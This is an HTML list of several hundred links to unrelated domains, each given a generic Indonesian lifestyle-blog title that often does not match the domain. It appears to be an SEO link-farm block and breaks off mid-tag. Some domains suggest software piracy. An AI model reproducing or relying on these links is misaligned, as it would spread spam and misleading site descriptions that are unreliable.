<p>	<a href="https://thinklikechurchill.com">thinklikechurchill.com - Think Churchill – Inspirasi &amp; Pemikiran Hebat</a><br /><br /><a href="https://orange-bat.com">orange-bat.com - Orange Bat – Kreativitas dan Tren Populer</a><br /><br /><a href="https://adobe-cracks.com">adobe-cracks.com - Adobe Cracks – Kreativitas Digital &amp; Tren</a><br /><br /><a href="https://onehorsethreads.com">onehorsethreads.com - Onehorse Threads – Fashion &amp; Aktivitas Kreatif</a><br /><br /><a href="https://etlhelps.xyz">etlhelps.xyz - ETL Helps – Produktivitas &amp; Gaya Hidup</a><br /><br /><a href="https://whiteboardreinvented.com">whiteboardreinvented.com - Whiteboard Ideas – Kreativitas &amp; Produktivitas</a><br /><br /><a href="https://bimmerpartswheels.com">bimmerpartswheels.com - Bimmer Wheels – Inspirasi Otomotif &amp; Lifestyle</a><br /><br /><a href="https://proportionfoundation.org">proportionfoundation.org - Proportion Foundation – Wawasan &amp; Inspirasi Kesehatan</a><br /><br /><a href="https://7tsn.vip">7tsn.vip - 7TSN – Lifestyle &amp; Inspirasi Digital</a><br /><br /><a href="https://tuscanyvalley.net">tuscanyvalley.net - Tuscany Valley – Inspirasi Gaya Hidup Modern</a><br /><br /><a href="https://mirentxu.net">mirentxu.net - Mirentxu – Catatan Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://montechsupport.com">montechsupport.com - Mon Tech Support – Aktivitas &amp; Inspirasi Digital</a><br /><br /><a href="https://ptcitrameganusantara.com">ptcitrameganusantara.com - Citra Mega Nusantara – Sorotan Lingkungan &amp; Energi</a><br /><br /><a href="https://danafallon.com">danafallon.com - Dana Fallon – Bisnis &amp; Inspirasi Usaha</a><br /><br /><a href="https://allbeautywater.com">allbeautywater.com - All Beauty Water – Aktivitas Olahraga &amp; Sehat</a><br /><br /><a href="https://nnnotsureee.com">nnnotsureee.com - Not Sure – Catatan Lingkungan &amp; Inspirasi</a><br /><br /><a href="https://theneedleonline.com">theneedleonline.com - Needle Online – Sorotan Kesehatan Modern</a><br /><br /><a href="https://kredit-motorhonda.com">kredit-motorhonda.com - Kredit Motor Honda – Olahraga &amp; Semangat Hidup</a><br /><br /><a href="https://quinzel.tech">quinzel.tech - Quinzel Tech – Lingkungan &amp; Inspirasi Hijau</a><br /><br /><a href="https://magemonsters.com">magemonsters.com - Mage Monsters – Lingkungan &amp; Inspirasi Kreatif</a><br /><br /><a href="https://beritaistimewa.com">beritaistimewa.com - Berita Istimewa – Sorotan &amp; Inspirasi Lokal</a><br /><br /><a href="https://mediaberitaviral.com">mediaberitaviral.com - Media Viral – Tren &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://linggauberita.com">linggauberita.com - Linggau Berita – Sorotan Lokal &amp; Lifestyle</a><br /><br /><a href="https://harmonicomputermanado.com">harmonicomputermanado.com - Harmoni Life – Teknologi &amp; Gaya Hidup</a><br /><br /><a href="https://pantauberita.com">pantauberita.com - Pantau Berita – Sorotan Lifestyle &amp; Tren</a><br /><br /><a href="https://cruisequoterequest.com">cruisequoterequest.com - Cruise Journal – Catatan Perjalanan &amp; Lifestyle</a><br /><br /><a href="https://findewholding.com">findewholding.com - Findew Daily – Aktivitas &amp; Inspirasi Modern</a><br /><br /><a href="https://indowarta.org">indowarta.org - Indo Warta – Info Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://kabarliputan.com">kabarliputan.com - Kabar Liputan – Cerita Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://timessidoarjo.com">timessidoarjo.com - Times Sidoarjo – Sorotan Lokal &amp; Lifestyle</a><br /><br /><a href="https://colobotan.com">colobotan.com - Colobotan Life – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://weheartfreebies.com">weheartfreebies.com - Freebies Daily – Hemat &amp; Gaya Hidup Kreatif</a><br /><br /><a href="https://seabridgenetworks.com">seabridgenetworks.com - Seabridge Daily – Lifestyle &amp; Aktivitas Modern</a><br /><br /><a href="https://businesser.net">businesser.net - Businesser – Inspirasi Bisnis &amp; Lifestyle</a><br /><br /><a href="https://whiteowlrestaurant.com">whiteowlrestaurant.com - White Owl – Kuliner &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://beritaonlinenasional.com">beritaonlinenasional.com - Berita Nasional – Info &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://astralyasam.com">astralyasam.com - Astral Yasam – Spiritualitas &amp; Gaya Hidup</a><br /><br /><a href="https://restaurantelasastreria.com">restaurantelasastreria.com - La Sastreria – Rasa &amp; Inspirasi Kuliner</a><br /><br /><a href="https://bananawrapz.net">bananawrapz.net - Banana Wrapz – Kreativitas &amp; Resep Seru</a><br /><br /><a href="https://simplycheats.com">simplycheats.com - Simply Cheats – Tips &amp; Inspirasi Digital</a><br /><br /><a href="https://foucheres.com">foucheres.com - Foucheres Daily – Tren &amp; Inspirasi Modern</a><br /><br /><a href="https://apcindonesia.com">apcindonesia.com - APC Notes – Aktivitas &amp; Inspirasi Lokal</a><br /><br /><a href="https://ciclistaurbano.com">ciclistaurbano.com - Ciclista Urbano – Aktivitas Sehat &amp; Lifestyle</a><br /><br /><a href="https://icogblogs.com">icogblogs.com - ICOG Blogs – Catatan Gaya Hidup &amp; Inspirasi</a><br /><br /><a href="https://missmarthastearoom.com">missmarthastearoom.com - Martha’s Room – Rasa &amp; Cerita Lifestyle</a><br /><br /><a href="https://urolakostaonline.com">urolakostaonline.com - Urola Kosta – Info Lokal &amp; Aktivitas Modern</a><br /><br /><a href="https://globalcarnivalcentre.com">globalcarnivalcentre.com - Carnival Centre – Hiburan &amp; Inspirasi Modern</a><br /><br /><a href="https://quartierboheme.com">quartierboheme.com - Quartier Boheme – Seni &amp; Inspirasi Gaya Hidup</a><br /><br /><a href="https://victoriagoddess.com">victoriagoddess.com - Victoria Goddess – Inspirasi Kecantikan &amp; Lifestyle</a><br /><br /><a href="https://rsihata.com">rsihata.com - RSI Hata – Gaya Hidup &amp; Inspirasi Sehat</a><br /><br /><a href="https://richmoron.com">richmoron.com - Richmoron – Inspirasi Hiburan &amp; Lifestyle</a><br /><br /><a href="https://eldoradoscottsdale.com">eldoradoscottsdale.com - Eldorado Notes – Cerita Gaya Hidup &amp; Tren</a><br /><br /><a href="https://debtconsolidationo.com">debtconsolidationo.com - Debt Life – Keuangan &amp; Inspirasi Aktivitas</a><br /><br /><a href="https://rakyatmiskin.com">rakyatmiskin.com - Rakyat Miskin – Sorotan &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://anugerahjayaabadi.com">anugerahjayaabadi.com - Anugerah Jaya Abadi – Motivasi &amp; Inspirasi Bisnis</a><br /><br /><a href="https://techpaper.us">techpaper.us - Tech Paper – Motivasi &amp; Inspirasi Modern</a><br /><br /><a href="https://agencyasuransiindonesia.com">agencyasuransiindonesia.com - Agency Asuransi – Motivasi &amp; Inspirasi Usaha</a><br /><br /><a href="https://sahabatmuslimah.com">sahabatmuslimah.com - Sahabat Muslimah – Bisnis &amp; Komunitas Inspiratif</a><br /><br /><a href="https://tempatkursus.com">tempatkursus.com - Tempat Kursus – Inspirasi &amp; Motivasi Belajar</a><br /><br /><a href="https://kampungdamai.com">kampungdamai.com - Kampung Damai – Bisnis &amp; Inspirasi Lokal</a><br /><br /><a href="https://melayuenergyindonesia.com">melayuenergyindonesia.com - Melayu Energy – Bisnis &amp; Inspirasi Energi</a><br /><br /><a href="https://hondapusatsurabaya.com">hondapusatsurabaya.com - Honda Pusat Surabaya – Motivasi &amp; Inspirasi Kerja</a><br /><br /><a href="https://cakarhebat.com">cakarhebat.com - Cakar Hebat – Semangat &amp; Inspirasi Hidup</a><br /><br /><a href="https://karyaindah.com">karyaindah.com - Karya Indah – Inspirasi Bisnis &amp; Kreativitas</a><br /><br /><a href="https://buluemasteknologi.com">buluemasteknologi.com - Bulu Emas Teknologi – Motivasi &amp; Dorongan Karir</a><br /><br /><a href="https://balialohatours.com">balialohatours.com - Bali Aloha Tours – Bisnis &amp; Peluang Wisata</a><br /><br /><a href="https://tigautamakarya.com">tigautamakarya.com - Tiga Utama Karya – Inspirasi Usaha &amp; Bisnis</a><br /><br /><a href="https://berkahgusti.com">berkahgusti.com - Berkah Gusti – Usaha &amp; Inspirasi Bisnis</a><br /><br /><a href="https://euroduvar.com">euroduvar.com - Euro Duvar – Tren &amp; Teknologi Terkini</a><br /><br /><a href="https://freewerldmedia.com">freewerldmedia.com - Freewerld Media – Bisnis &amp; Inovasi Digital</a><br /><br /><a href="https://ghostboxrecords.com">ghostboxrecords.com - Ghostbox Records – Teknologi &amp; Hiburan Digital</a><br /><br /><a href="https://albaddadzones.com">albaddadzones.com - Al Baddad Zones – Sorotan Teknologi &amp; Inovasi</a><br /><br /><a href="https://quickshotmyhead.com">quickshotmyhead.com - Quickshot Head – Sorotan Gadget &amp; Digital</a><br /><br /><a href="https://adoroperfumaria.com">adoroperfumaria.com - Adoro Perfumaria – Inovasi &amp; Teknologi Modern</a><br /><br /><a href="https://beaccountants.com">beaccountants.com - Be Accountants – Teknologi &amp; Solusi Digital</a><br /><br /><a href="https://dailydramatv.com">dailydramatv.com - Drama TV – SEO &amp; Strategi Digital</a><br /><br /><a href="https://voredo.com">voredo.com - Voredo – Inspirasi Hiburan Kreatif</a><br /><br /><a href="https://tributebandchicago.com">tributebandchicago.com - Tribute Notes – Musik &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://tririgadeepdive.com">tririgadeepdive.com - TriRigade – Tren Hiburan &amp; Lifestyle</a><br /><br /><a href="https://eatsleeppooprepeat.com">eatsleeppooprepeat.com - Eat Sleep Repeat – Lifestyle &amp; Dekorasi Unik</a><br /><br /><a href="https://proventusint.com">proventusint.com - Proventus Living – Inspirasi Rumah &amp; Dekorasi</a><br /><br /><a href="https://madeatea.com">madeatea.com - Madea Tea – Minuman &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://marriageclinicutah.com">marriageclinicutah.com - Marriage Clinic – SEO &amp; Inspirasi Digital</a><br /><br /><a href="https://jacksonwoodworks.com">jacksonwoodworks.com - Jackson Woodworks – Kreativitas &amp; Aktivitas</a><br /><br /><a href="https://econutrenashop.com">econutrenashop.com - Eco Nutrena – Gaya Hidup Sehat &amp; Inspirasi</a><br /><br /><a href="https://moparrallywheels.com">moparrallywheels.com - Mopar Rally – Hiburan &amp; Event Otomotif</a><br /><br /><a href="https://cappellasalem.com">cappellasalem.com - Cappella Salem – Hunian &amp; Dekorasi Kreatif</a><br /><br /><a href="https://thecrystalsms.com">thecrystalsms.com - Crystal SMS – Edukasi &amp; Inspirasi Karir</a><br /><br /><a href="https://queenmilano.com">queenmilano.com - Queen Milano – Parenting &amp; Inspirasi Keluarga</a><br /><br /><a href="https://thornydale.com">thornydale.com - Thornydale – Sorotan Hiburan &amp; Lifestyle</a><br /><br /><a href="https://pecanarkansas.com">pecanarkansas.com - Pecan Notes – Inspirasi Hidup &amp; Kerja</a><br /><br /><a href="https://blindnobilitytattoo.com">blindnobilitytattoo.com - Nobility Tattoo – Seni &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://firstmidwestsystems.com">firstmidwestsystems.com - Midwest Systems – Edukasi &amp; Pengembangan Karir</a><br /><br /><a href="https://animalactivistscf.org">animalactivistscf.org - Activist Life – Komunitas &amp; Inspirasi Peduli</a><br /><br /><a href="https://popcartentertainment.com">popcartentertainment.com - Popcart Auto – Hiburan &amp; Sorotan Otomotif</a><br /><br /><a href="https://scottbentley.org">scottbentley.org - Scott Bentley – Cerita &amp; Aktivitas Lifestyle</a><br /><br /><a href="https://indigotherose.com">indigotherose.com - Indigo Rose – Aktivitas Olahraga &amp; Lifestyle</a><br /><br /><a href="https://victoriaenlacocina.com">victoriaenlacocina.com - Victoria Cocina – Inspirasi SEO &amp; Digital</a><br /><br /><a href="https://lindadneal.com">lindadneal.com - Linda Neal – SEO &amp; Optimasi Modern</a><br /><br /><a href="https://pyromance.com">pyromance.com - Pyromance – Info Kesehatan &amp; Lifestyle</a><br /><br /><a href="https://partridgecreekfarm.com">partridgecreekfarm.com - Partridge Farm – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://racecharleston.com">racecharleston.com - Race Charleston – Sorotan Olahraga &amp; Inspirasi</a><br /><br /><a href="https://hellohollydesign.com">hellohollydesign.com - Holly Design – Bisnis &amp; Kreativitas Modern</a><br /><br /><a href="https://alqratoday.com">alqratoday.com - Alqra Today – Sorotan Otomotif Terkini</a><br /><br /><a href="https://clubmontecristo.com">clubmontecristo.com - Montecristo Garage – Catatan Otomotif</a><br /><br /><a href="https://adorableadornments.com">adorableadornments.com - Adornments – Seni &amp; Hiburan Lifestyle</a><br /><br /><a href="https://secondnaturekutztown.com">secondnaturekutztown.com - Second Nature – Sorotan Kesehatan Modern</a><br /><br /><a href="https://legariaett.com">legariaett.com - Legaria Tech – Sorotan Gadget &amp; Digital</a><br /><br /><a href="https://yallashootlivekora.com">yallashootlivekora.com - Yalla Kora – Sorotan Olahraga &amp; Lifestyle</a><br /><br /><a href="https://qualityserials.com">qualityserials.com - Quality Serials – Inspirasi Kreatif &amp; Lifestyle</a><br /><br /><a href="https://giveme5forstroke.org">giveme5forstroke.org - Give Me 5 – Inspirasi Kesehatan &amp; Edukasi</a><br /><br /><a href="https://bistronomyb2b.com">bistronomyb2b.com - Bistronomy B2B – Lifestyle &amp; Tren Kuliner</a><br /><br /><a href="https://syntfoods.com">syntfoods.com - Synt Foods – Nutrisi &amp; Kebugaran Olahraga</a><br /><br /><a href="https://anime-effects.com">anime-effects.com - Anime Effects – SEO &amp; Konten Digital Kreatif</a><br /><br /><a href="https://sigef2018.com">sigef2018.com - SIGEF 2018 – Sorotan SEO &amp; Digital</a><br /><br /><a href="https://oneplanetpledge.org">oneplanetpledge.org - One Planet Pledge – Inspirasi Gaya Hidup Hijau</a><br /><br /><a href="https://codercat.org">codercat.org - CodeCat – Dunia Komputer &amp; Internet</a><br /><br /><a href="https://secondchancefarmsanctuary.org">secondchancefarmsanctuary.org - Second Chance Farm – Sorotan Finansial &amp; Investasi</a><br /><br /><a href="https://sandiegostrippers101.com">sandiegostrippers101.com - SanDiegoStrippers101 – Artikel Kesehatan &amp; Gaya Hidup</a><br /><br /><a href="https://mobilemechanicatlantaga.org">mobilemechanicatlantaga.org - MobileMechanicAtlantaGA – Panduan Kesehatan &amp; Kebugaran</a><br /><br /><a href="https://fryddisposablevapes.com">fryddisposablevapes.com - FrydDisposableVapes – Wawasan Kesehatan &amp; Gaya Hidup</a><br /><br /><a href="https://miamitattoo.net">miamitattoo.net - MiamiTattoo – Tips &amp; Informasi Kesehatan Terbaru</a><br /><br /><a href="https://progressco.org">progressco.org - Progressco – Informasi Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://atlantametropainting.com">atlantametropainting.com - Atlantametropainting – Informasi &amp; Inspirasi Bisnis</a><br /><br /><a href="https://dukephoto.net">dukephoto.net - DukePhoto – Eksplorasi Seni &amp; Fotografi</a><br /><br /><a href="https://ravensedgellc.com">ravensedgellc.com - RavensEdge – Informasi Kesehatan &amp; Kesejahteraan</a><br /><br /><a href="https://jellypin.com">jellypin.com - Jellypin – Portal Inspirasi &amp; Berita Bisnis</a><br /><br /><a href="https://beautylab-aesthetics.com">beautylab-aesthetics.com - Beautylab Aesthetics – Portal Berita Sosial &amp; Gaya Hidup</a><br /><br /><a href="https://kjm-holdings.com">kjm-holdings.com - KJM Holdings – Portal Informasi Kesehatan Modern</a><br /><br /><a href="https://aaautomotivede.com">aaautomotivede.com - AA Automotive DE – Wawasan &amp; Informasi Bisnis</a><br /><br /><a href="https://coop-bidart.com">coop-bidart.com - Coop Bidart – Informasi Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://bestblogtime.com">bestblogtime.com - Best Blog Time – Lingkungan &amp; Keberlanjutan</a><br /><br /><a href="https://brazil-vip.net">brazil-vip.net - Brazil VIP – Portal Hukum &amp; Regulasi Umum</a><br /><br /><a href="https://mayvillemarket.com">mayvillemarket.com - Mayville Market – Wawasan Ekonomi &amp; Finansial</a><br /><br /><a href="https://bladezbarbers.com">bladezbarbers.com - Bladez Barbers – Portal Olahraga &amp; Kebugaran</a><br /><br /><a href="https://fringge.com">fringge.com - Fringge – Berita &amp; Informasi Olahraga</a><br /><br /><a href="https://indonesialollipop.com">indonesialollipop.com - Indonesia Lollipop – Informasi Keamanan Digital</a><br /><br /><a href="https://eventidedoula.com">eventidedoula.com - Eventide Doula – Strategi &amp; Informasi SEO</a><br /><br /><a href="https://dichvuvisahanquoc.com">dichvuvisahanquoc.com - Dich Vu Visa Han Quoc – Informasi Sains &amp; Pengetahuan Alam</a><br /><br /><a href="https://lumpkincosheriff.com">lumpkincosheriff.com - Lumpkin Co Sheriff – Eksplorasi Sains &amp; Alam</a><br /><br /><a href="https://pavbreed.com">pavbreed.com - Pavbreed – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://misakamikoto.network">misakamikoto.network - Misaka Mikoto – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://yoga-iyengar.com">yoga-iyengar.com - Yoga Iyengar – Wawasan untuk Web Developer</a><br /><br /><a href="https://sceltapublishing.com">sceltapublishing.com - Scelta Publishing – Wawasan &amp; Pengembangan Diri</a><br /><br /><a href="https://jointhewhiterose.com">jointhewhiterose.com - Join The White Rose – Motivasi &amp; Inspirasi Hidup</a><br /><br /><a href="https://americanwindows.org">americanwindows.org - American Windows – Artikel Makanan &amp; Resep</a><br /><br /><a href="https://movimentopsicospirituale.org">movimentopsicospirituale.org - Movimento – Artikel &amp; Wawasan Otomotif</a><br /><br /><a href="https://englishphonopass.com">englishphonopass.com - English Phono Pass – Informasi Hukum &amp; Regulasi</a><br /><br /><a href="https://truenewsafrica.net">truenewsafrica.net - True News Africa – Informasi Keuangan Modern</a><br /><br /><a href="https://littlelusso.com">littlelusso.com - Little Lusso – Cerita Hubungan &amp; Keluarga</a><br /><br /><a href="https://cominghomecentre.org">cominghomecentre.org - Coming Home Centre – Sejarah &amp; Budaya Dunia</a><br /><br /><a href="https://girlgonesmart.com">girlgonesmart.com - Girl Gone Smart – Wawasan SEO &amp; Digital Marketing</a><br /><br /><a href="https://licafclocktower.com">licafclocktower.com - Clocktower Daily – Sorotan yang Tak Biasa</a><br /><br /><a href="https://drumoigleisure.com">drumoigleisure.com - DrumoiG Leisure – Wawasan Cyber Security</a><br /><br /><a href="https://revistaesecurity.com">revistaesecurity.com - Revista eSecurity – Sains &amp; Alam Modern</a><br /><br /><a href="https://purpledevcat.com">purpledevcat.com - Purple Devcat – Inspirasi Pendidikan &amp; Pengembangan Karir</a><br /><br /><a href="https://calendrier-avril.com">calendrier-avril.com - Calendrier Avril – Portal Otomotif Modern</a><br /><br /><a href="https://butlerfullservice.com">butlerfullservice.com - Butler Full Service – Inspirasi Hubungan &amp; Keluarga</a><br /><br /><a href="https://aspirateur-silencieux.net">aspirateur-silencieux.net - Aspirateur Silencieux – Portal Developer &amp; Coding</a><br /><br /><a href="https://davidbucek.com">davidbucek.com - David Bucek – Inspirasi Hidup &amp; Motivasi Kerja</a><br /><br /><a href="https://bidencash.world">bidencash.world - Biden Cash – Informasi Lingkungan Global</a><br /><br /><a href="https://lowsidesyn.com">lowsidesyn.com - Low Side Syn – Eksplorasi Budaya &amp; Sejarah</a><br /><br /><a href="https://librarynovel.com">librarynovel.com - Library Novel – Inspirasi Lingkungan &amp; Edukasi</a><br /><br /><a href="https://tenastivicic.com">tenastivicic.com - Tenastivicic – Keberlanjutan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://delraybeachtowingservice.com">delraybeachtowingservice.com - Delray Beach Towing Service – Artikel Sejarah &amp; Budaya</a><br /><br /><a href="https://lyceecharlespeguy.com">lyceecharlespeguy.com - Lycee Charles Peguy – Portal Pendidikan &amp; Karir</a><br /><br /><a href="https://buenosairesenglish.com">buenosairesenglish.com - Buenos Update – Dunia Bahasa &amp; Budaya Global</a><br /><br /><a href="https://lisayamaguchi.com">lisayamaguchi.com - Cerita Lisa – Kisah, Kabar, dan Opini Hari Ini</a><br /><br /><a href="https://akaaka.net">akaaka.net - AkaAka – Inspirasi Pengembangan Diri</a><br /><br /><a href="https://thegreedstore.com">thegreedstore.com - The Greed Store – Edukasi &amp; Inspirasi Karir</a><br /><br /><a href="https://georgiabarberlounge.com">georgiabarberlounge.com - Georgia Barber Lounge – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://clubkibris.net">clubkibris.net - Club Kibris – Inspirasi Lifestyle &amp; Aktivitas</a><br /><br /><a href="https://pearlandpaintingcompany.com">pearlandpaintingcompany.com - Pearland Painting – Sorotan Sains &amp; Lingkungan</a><br /><br /><a href="https://premiumdownload.net">premiumdownload.net - Premium Download – Wawasan Sains &amp; Alam</a><br /><br /><a href="https://tango-argentino-online.com">tango-argentino-online.com - Tango Argentino – Seni Tari &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://guatemala-vip.com">guatemala-vip.com - Guatemala VIP – Semangat Kerja &amp; Kehidupan</a><br /><br /><a href="https://mauritius-vip.com">mauritius-vip.com - Mauritius VIP – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://barbados-vip.com">barbados-vip.com - Barbados VIP – Inspirasi Hidup &amp; Kerja</a><br /><br /><a href="https://cchr-la.org">cchr-la.org - CCHR LA – Motivasi &amp; Kesadaran Hidup</a><br /><br /><a href="https://truckexport.org">truckexport.org - Truck Export – Inovasi Ramah Lingkungan</a><br /><br /><a href="https://maximilien-rabourdin.com">maximilien-rabourdin.com - Maximilien Rabourdin – Kisah &amp; Inspirasi Hidup</a><br /><br /><a href="https://bizspoon.com">bizspoon.com - BizSpoon – Semangat Bisnis &amp; Kehidupan</a><br /><br /><a href="https://raimoris.com">raimoris.com - Raimoris – Inspirasi &amp; Dorongan Semangat</a><br /><br /><a href="https://washingtoncareerpathways.org">washingtoncareerpathways.org - Washington Career Pathways – Semangat Karir &amp; Hidup</a><br /><br /><a href="https://moonlightboas.com">moonlightboas.com - Moonlight Boas – Inspirasi &amp; Dorongan Positif</a><br /><br /><a href="https://zanzibargallery.net">zanzibargallery.net - Zanzibar Gallery – Inspirasi Hidup &amp; Kreativitas</a><br /><br /><a href="https://camellahomessagay.com">camellahomessagay.com - Camella Homes Sagay – Motivasi Karir &amp; Kehidupan</a><br /><br /><a href="https://omdsi.org">omdsi.org - OMDSI – Lingkungan &amp; Kesadaran Hijau</a><br /><br /><a href="https://farmblockfest.com">farmblockfest.com - Farm Block Fest – Komunitas &amp; Keberlanjutan</a><br /><br /><a href="https://albatrosclubhotel.com">albatrosclubhotel.com - Albatros Club – Gaya Hidup Hijau &amp; Alam</a><br /><br /><a href="https://kenndalynch.com">kenndalynch.com - Kenna Lynch – Sorotan Alam &amp; Keberlanjutan</a><br /><br /><a href="https://paddies-snacks.com">paddies-snacks.com - Paddies Snacks – Hijau &amp; Ramah Lingkungan</a><br /><br /><a href="https://indyofrozenyogurt.com">indyofrozenyogurt.com - Indyo Frozen Yogurt – Sehat &amp; Berkelanjutan</a><br /><br /><a href="https://alrayeswebsolutions.com">alrayeswebsolutions.com - Alrayes Web – Inovasi Hijau Digital</a><br /><br /><a href="https://goldengate-kids.com">goldengate-kids.com - Golden Gate Kids – Aktivitas &amp; Gaya Hidup Anak</a><br /><br /><a href="https://newphrenology.com">newphrenology.com - New Phrenology – Inspirasi Lifestyle Modern</a><br /><br /><a href="https://air-passion.com">air-passion.com - Air Passion – Gaya Hidup &amp; Hobi Kreatif</a><br /><br /><a href="https://iestandards.org">iestandards.org - IE Standards – Sorotan Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://semeursdereves.com">semeursdereves.com - Semeurs de Rêves – Inspirasi &amp; Gaya Hidup Kreatif</a><br /><br /><a href="https://americanhomeserv.com">americanhomeserv.com - American Home Serv – Gaya Hidup &amp; Inspirasi Rumah</a><br /><br /><a href="https://irc-institute.com">irc-institute.com - IRC Institute – Edukasi &amp; Gaya Hidup Modern</a><br /><br /><a href="https://articus-roettgen.com">articus-roettgen.com - Articus Roettgen – Inspirasi &amp; Hobi Kreatif</a><br /><br /><a href="https://saludmascotas.com">saludmascotas.com - Salud Mascotas – Hobi &amp; Gaya Hidup Pecinta Hewan</a><br /><br /><a href="https://web-bureau.com">web-bureau.com - Web Bureau – Tren Digital &amp; Lifestyle</a><br /><br /><a href="https://bergams.com">bergams.com - Bergams – Sorotan Lifestyle &amp; Aktivitas</a><br /><br /><a href="https://khoanrutloibetongtphcm.net">khoanrutloibetongtphcm.net - Khoan Rut – Aktivitas &amp; Sorotan Lifestyle</a><br /><br /><a href="https://strollerfit.com">strollerfit.com - Stroller Fit – Aktivitas Sehat &amp; Lifestyle</a><br /><br /><a href="https://calla-garden.com">calla-garden.com - Calla Garden – Inspirasi Taman &amp; Lifestyle</a><br /><br /><a href="https://improvisio.net">improvisio.net - Improvisio – Kreativitas &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://transproofed.com">transproofed.com - Transproofed Life – Catatan Aktivitas &amp; Kreativitas</a><br /><br /><a href="https://villascopic.com">villascopic.com - Villascope – Inspirasi Hunian &amp; Aktivitas</a><br /><br /><a href="https://hyperoutdoor.com">hyperoutdoor.com - Hyper Outdoor – Gaya Hidup &amp; Aktivitas Alam</a><br /><br /><a href="https://atthecreation.com">atthecreation.com - Creation Notes – Inspirasi dan Tren Modern</a><br /><br /><a href="https://sebastianlodge.com">sebastianlodge.com - Sebastian Lodge – Cerita &amp; Sorotan Terkini</a><br /><br /><a href="https://cupcakesnouveau.com">cupcakesnouveau.com - Cupcake Stories – Rasa, Ide, dan Inspirasi</a><br /><br /><a href="https://hullemanphotography.com">hullemanphotography.com - Hulleman Photo – Parenting &amp; Inspirasi Keluarga</a><br /><br /><a href="https://waverzekering.net">waverzekering.net - Waver Zekering – Parenting &amp; Edukasi Anak</a><br /><br /><a href="https://gustavolassala.com">gustavolassala.com - Gustavo Lassala – Cerita Parenting Modern</a><br /><br /><a href="https://salemchamberorchestra.org">salemchamberorchestra.org - Salem Orchestra – Seni &amp; Lifestyle Kreatif</a><br /><br /><a href="https://typographiste.com">typographiste.com - Typographiste – Wisata &amp; Seni Visual</a><br /><br /><a href="https://parkregiscocobay.com">parkregiscocobay.com - Park Regis Cocobay – Pengalaman Wisata Modern</a><br /><br /><a href="https://neonatoshop.com">neonatoshop.com - Neonato Shop – Wisata &amp; Belanja Seru</a><br /><br /><a href="https://durulezzetler.com">durulezzetler.com - Durulezzetler – Lifestyle &amp; Inspirasi Rasa</a><br /><br /><a href="https://vancouver-webdesign.net">vancouver-webdesign.net - Vancouver Web – Tren Digital &amp; Lifestyle</a><br /><br /><a href="https://royaleorchids.com">royaleorchids.com - Royale Orchids – Liburan &amp; Inspirasi Perjalanan</a><br /><br /><a href="https://theintimacydr.com">theintimacydr.com - Intimacy Dr – Inspirasi &amp; Gaya Hidup Modern</a><br /><br /><a href="https://spark71.com">spark71.com - Spark71 – Perjalanan &amp; Inspirasi Modern</a><br /><br /><a href="https://fengshui-berater.net">fengshui-berater.net - Fengshui Berater – Inspirasi Rumah &amp; Energi</a><br /><br /><a href="https://pearsandpeaches.com">pearsandpeaches.com - Pears &amp; Peaches – Cerita Wisata &amp; Inspirasi</a><br /><br /><a href="https://sodmap.org">sodmap.org - Sodmap – Dekorasi &amp; Inspirasi Hunian</a><br /><br /><a href="https://existencero.com">existencero.com - Existencero – Sorotan Cyber Security</a><br /><br /><a href="https://gayar.net">gayar.net - Gayar – Hunian &amp; Inspirasi Dekorasi</a><br /><br /><a href="https://nvisionillustration.com">nvisionillustration.com - Nvision Illustration – Rumah &amp; Dekorasi Kreatif</a><br /><br /><a href="https://uipkeswoodflooring.com">uipkeswoodflooring.com - Uipkes Flooring – Properti &amp; Inspirasi Hunian</a><br /><br /><a href="https://avocardro.com">avocardro.com - Avocardro – Gaya Hidup &amp; Inspirasi Sehat</a><br /><br /><a href="https://rodrigob.com">rodrigob.com - Rodrigo B – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://webhost-central.com">webhost-central.com - Webhost Central – Lifestyle &amp; Digital Kreatif</a><br /><br /><a href="https://bluelab-plugs.com">bluelab-plugs.com - BlueLab Plugs – Hiburan &amp; Kreativitas Modern</a><br /><br /><a href="https://slowamericanenglish.net">slowamericanenglish.net - Slow American – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://imphead.com">imphead.com - Imphead – Properti &amp; Inovasi Modern</a><br /><br /><a href="https://k1-waldseilpark.com">k1-waldseilpark.com - K1 Waldseilpark – Properti &amp; Inspirasi Alam</a><br /><br /><a href="https://isl-science.com">isl-science.com - ISL Science – Lifestyle &amp; Pengetahuan Modern</a><br /><br /><a href="https://reviewscon.com">reviewscon.com - Review Spot – Tren &amp; Ulasan Pilihan</a><br /><br /><a href="https://cipher-ctf.org">cipher-ctf.org - Cipher CTF – Hiburan &amp; Teknologi Digital</a><br /><br /><a href="https://worldparliamentnow.org">worldparliamentnow.org - World Parliament Now – Gaya Hidup &amp; Inspirasi Global</a><br /><br /><a href="https://globalgreenshift.org">globalgreenshift.org - Global Green Shift – Lifestyle &amp; Inspirasi Hijau</a><br /><br /><a href="https://projectorsclub.com">projectorsclub.com - Projector Notes – Hobi &amp; Hiburan Visual</a><br /><br /><a href="https://mamadrum.net">mamadrum.net - Mama Drum – Catatan Keuangan &amp; Inspirasi Hidup</a><br /><br /><a href="https://westsiders.net">westsiders.net - Westsiders – Inspirasi Ekonomi &amp; Finansial</a><br /><br /><a href="https://underthehuskfilm.com">underthehuskfilm.com - Under the Husk Film – Sorotan Finansial &amp; Edukasi</a><br /><br /><a href="https://hotelmaremons.com">hotelmaremons.com - Hotel 